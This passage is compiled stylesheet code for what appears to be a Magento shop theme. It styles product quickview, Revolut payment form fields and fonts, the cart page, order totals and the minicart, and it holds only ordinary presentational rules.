    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Regular.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-Medium.woff2');
}
@font-face {
  font-family: 'Basier Circle';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/BasierCircle-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 400;
  src: url('https://assets.revolut.com/media/fonts/Inter-Regular.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 500;
  src: url('https://assets.revolut.com/media/fonts/Inter-Medium.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 600;
  src: url('https://assets.revolut.com/media/fonts/Inter-SemiBold.woff2');
}
@font-face {
  font-family: 'Inter';
  font-display: swap;
  font-weight: 700;
  src: url('https://assets.revolut.com/media/fonts/Inter-Bold.woff2');
}
@font-face {
  font-family: 'Aeonik Pro';
  font-display: swap;
  font-weight: 900;
  src: url('https://assets.revolut.com/media/fonts/AeonikPro-Black.woff2');
}
#show-error-pay-error,
#payment-request-error-widget,
#show-error-card-error {
  padding: 3px;
  display: none;
  margin-top: 5px;
  width: 100%;
  border: 1px solid red;
  color: red;
  text-indent: 5px;
}
#show-error-pay-error {
  margin-top: 25px !important;
}
#payment-request-error-widget {
  margin-top: 5px !important;
}
#revolutPayForm,
#revolutPaymentRequestForm {
  width: 60%;
  height: 60px;
}
#revolutForm {
  border-radius: 1rem;
  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
